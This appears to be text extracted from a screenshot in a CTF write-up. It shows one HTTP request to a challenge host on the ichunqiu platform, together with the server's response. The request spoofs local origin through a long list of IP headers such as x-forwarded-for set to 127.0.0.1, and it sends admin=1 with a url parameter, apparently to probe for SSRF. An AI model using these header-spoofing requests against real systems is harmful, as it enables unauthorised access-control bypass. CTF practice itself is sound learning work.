 Request
Raw Params Headers Hex
POST /source.php HTTP/1.1
Host: 745fca0a178a41589917dd014537bd862c411015831d4eeb.game.ichunqiu.com
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_1)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/ap
ng,*/*;q=0.8
client-ip:127.0.0.1
x-forwarded-for: 127.0.0.1
x-remote-IP: 127.0.0.1
x-originating-IP: 127.0.0.1
x-remote-ip: 127.0.0.1
x-remote-addr: 127.0.0.1
x-client-ip: 127.0.0.1
x-client-IP: 127.0.0.1
X-Real-ip: 127.0.0.1
Accept-Language: zh-CN,zh;q=0.9
Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1541294657;
ci_session=e538405849c6ca71fab24ce7b016efea134795b1;
chkphone=acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O;
UM_distinctid=166dc6116fa49e-0b75761482d235-1e386652-13c680-166dc6116fb1e
6; pgv_pvi=3466503168; pgv_si=s653521920;
Hm_lpvt_2d0601bd28de7d49818249cf35d95943=1541297970
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 35
admin=1&url=http://www.ichunqiu.com
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.10.2
Date: Sun, 04 Nov 2018 02:22:39 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 118
Connection: close
Vary: Accept-Encoding
you need to login as admin!<!-- post param  'admin'
-->http://www.ichunqiu.com<img
src="download/669466080;img1.jpg"/>
先知社区